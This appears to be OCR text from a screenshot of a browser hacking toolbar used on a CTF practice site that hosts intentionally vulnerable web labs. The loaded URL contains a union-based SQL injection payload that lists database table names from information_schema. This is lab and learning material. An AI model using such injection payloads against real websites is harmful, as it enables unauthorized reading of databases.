 Load URL http://www.ctfs-wiki.com//index.php?id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctfswiki'
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
id name age
3 user 1
© CTFS-WIKI